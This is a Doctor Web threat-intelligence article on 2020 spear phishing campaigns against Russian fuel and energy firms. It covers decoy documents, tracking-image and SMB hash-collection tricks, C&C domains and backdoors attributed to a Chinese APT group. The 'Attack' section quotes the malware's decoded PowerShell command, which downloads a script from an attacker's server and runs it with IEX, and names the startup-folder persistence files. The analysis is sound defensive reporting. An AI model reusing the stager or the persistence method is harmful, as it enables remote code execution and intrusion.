Spear phishing campaigns threaten Russian fuel and energy companies
Hot news | All the news | Virus alerts
September 25, 2020
The scouting

At the end of April 2020, Doctor Web virus analysts detected a spear phishing campaign where employees of Russian fuel and energy companies were receiving emails with bogus attachments. These emails contained .docx files that were distributed under the guise of an updated telephone book and downloaded two images from remote resources.
One of the images was uploaded to a user’s PC from news[.]zannews[.]com. It is noteworthy that this domain name is similar to the domain of the anti-corruption media center of Kazakhstan — zannews[.]kz On the other hand, this domain instantly recalled another well-known campaign from 2015, known as TOPNEWS, where the ICEFOG backdoor was used, and trojan C&C domains had the “news” substring in their names. Another interesting feature was the use of different request parameters or unique image names in download requests in those cases when emails were sent to different recipients. We believe this was done to collect information and identify a "reliable" recipient who is guaranteed to open an email in subsequent attacks. The SMB protocol was used to download the image from the second server, which could be done to collect NetNTLM hashes from the employees’ computers who opened the received document.
In June 2020, the attackers started to use a new domain name — sports[.]manhajnews[.]com. Our analysis revealed that manhajnews[.]com subdomains have been used in spear phishing campaigns since at least September 2019. Thus, one of the targets of this campaign was a large Russian university.
In addition, another campaign was launched in June. This time, the attached document contained information about industry development. The text in the email clearly indicated the author was not a native Russian speaker. With that, the remote server was changed to download[.]inklingpaper[.]com.
As an attempt to avoid the anti-virus detection of malicious documents, in July, hackers began using Microsoft Word documents encrypted with a password. At the same time, they have slightly modified the content of the email.
The text was again written in the same style, which caused additional suspicion in the recipient. The remote server for image downloading did not change either.
It is worth noting that in all cases mentioned above, the attackers used mailboxes registered on the mail[.]ru and yandex[.]ru domains.
The Attack
In early September 2020, our virus analysts detected a new spear phishing campaign, where attackers again sent emails disguised as the updated telephone book. However, this time the email attachment contained a malicious macro.
Upon opening the document, this macro created two files: The first one was VBS script %APPDATA%\\microsoft\\windows\\start menu\\programs\\startup\\adoba.vbs , designed to launch the batch file. The second file was the obfuscated batch file itself %APPDATA%\configstest.bat.
Its main task is to launch Powershell with certain parameters. Parameters transmitted to the shell are decoded into the following commands:
$o = [activator]::CreateInstance([type]::GetTypeFromCLSID("F5078F35-C551-11D3-89B9-0000F81FE221"));$o.Open("GET", "http://newsinfo.newss.nl/nissenlist/johnlists.html", $False);$o.Send(); IEX $o.responseText;
As follows from the commands above, the domain used for uploading the payload is again disguised as a news website. A simple trojan downloader is delivered on the compromised computer, whose sole purpose is to download shellcode from the C&C server and then execute it. Doctor Web specialists managed to uncover two types of backdoors that can be installed on the compromised computers.
The first of them — BackDoor.Siggen2.3238 — has not been previously encountered by our team. Any mention of this malware by other anti-virus vendors has also not been found. The second backdoor is a modification of BackDoor.Whitebird, which is already known to us from the incident with the state institution in Kazakhstan. Additionally, during our research we located another domain name that was used during this spear phishing campaign — news[.]microotf[.]com. However, we have not found any trojans using this domain as a C&C server.
Conclusion
Analysis of documents, malware, and the infrastructure used allows us to say the attack was conducted by one of the Chinese APT groups. Given the functionality of backdoors installed on victims' computers in the event of a successful attack, the infection would allow hackers to at least steal confidential information from compromised computers of the attacked organizations. In addition, a very likely scenario of a further attack is the installation of specialized trojans on local servers of high importance, such as domain controllers, mail servers, Internet gateways, etc. As we saw in the example of the incident in Kazakhstan, these servers are of particular interest to attackers for various reasons.
Doctor Web malware analysts recommend users pay extra attention to all incoming correspondence, including emails received from allegedly known addressees.
A harmful attachment containing a malicious macro was successfully detected by the Dr.Web vxCube cloud-based analyser.
For a detailed description of the malware used and how it works, see the Dr.Web Virus Library.